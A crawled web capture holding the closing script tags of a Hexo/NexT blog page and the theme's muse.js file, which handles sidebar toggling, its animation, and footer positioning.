  <script src="https://cdnjs.cloudflare.com/ajax/libs/animejs/3.2.1/anime.min.js" integrity="sha256-XL2inqUJaslATFnHdJOi9GfQ60on8Wx1C2H8DYiN1xY=" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/medium-zoom/1.0.8/medium-zoom.min.js" integrity="sha256-7PhEpEWEW0XXQ0k6kQrPKwuoIomz8R8IYyuU1Qew4P8=" crossorigin="anonymous"></script>
<script src="/js/comments.js"></script><script src="/js/utils.js"></script><script src="/js/motion.js"></script><script src="/js/schemes/muse.js"></script><script src="/js/next-boot.js"></script><script src="/js/bookmark.js"></script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/hexo-generator-searchdb/1.4.1/search.js" integrity="sha256-1kfA5uHPf65M5cphT2dvymhkuyHPQp5A53EGZOnOLmc=" crossorigin="anonymous"></script>
<script src="/js/third-party/search/local-search.js"></script>




  <script src="/js/third-party/pace.js"></script>

  
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>





</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fdlucifer.github.io/js/schemes/muse.js
body_size: 379
content:
/* global CONFIG */

document.addEventListener('DOMContentLoaded', () => {

  const isRight = CONFIG.sidebar.position === 'right';

  const sidebarToggleMotion = {
    mouse: {},
    init : function() {
      window.addEventListener('mousedown', this.mousedownHandler.bind(this));
      window.addEventListener('mouseup', this.mouseupHandler.bind(this));
      document.querySelector('.sidebar-dimmer').addEventListener('click', this.clickHandler.bind(this));
      document.querySelector('.sidebar-toggle').addEventListener('click', this.clickHandler.bind(this));
      window.addEventListener('sidebar:show', this.showSidebar);
      window.addEventListener('sidebar:hide', this.hideSidebar);
    },
    mousedownHandler: function(event) {
      this.mouse.X = event.pageX;
      this.mouse.Y = event.pageY;
    },
    mouseupHandler: function(event) {
      const deltaX = event.pageX - this.mouse.X;
      const deltaY = event.pageY - this.mouse.Y;
      const clickingBlankPart = Math.hypot(deltaX, deltaY) < 20 && event.target.matches('.main');
      // Fancybox has z-index property, but medium-zoom does not, so the sidebar will overlay the zoomed image.
      if (clickingBlankPart || event.target.matches('img.medium-zoom-image')) {
        this.hideSidebar();
      }
    },
    clickHandler: function() {
      document.body.classList.contains('sidebar-active') ? this.hideSidebar() : this.showSidebar();
    },
    showSidebar: function() {
      document.body.classList.add('sidebar-active');
      const animateAction = isRight ? 'fadeInRight' : 'fadeInLeft';
      document.querySelectorAll('.sidebar .animated').forEach((element, index) => {
        element.style.animationDelay = (100 * index) + 'ms';
        element.classList.remove(animateAction);
        setTimeout(() => {
          // Trigger a DOM reflow
          element.classList.add(animateAction);
        });
      });
    },
    hideSidebar: function() {
      document.body.classList.remove('sidebar-active');
    }
  };
  if (CONFIG.sidebar.display !== 'remove') sidebarToggleMotion.init();

  function updateFooterPosition() {
    const footer = document.querySelector('.footer');
    const containerHeight = document.querySelector('.column').offsetHeight + document.querySelector('.main').offsetHeight + footer.offsetHeight;
    footer.classList.toggle('footer-fixed', containerHeight <= window.innerHeight);
  }

  updateFooterPosition();
  window.addEventListener('resize', updateFooterPosition);
  window.addEventListener('scroll', updateFooterPosition, { passive: true });
});
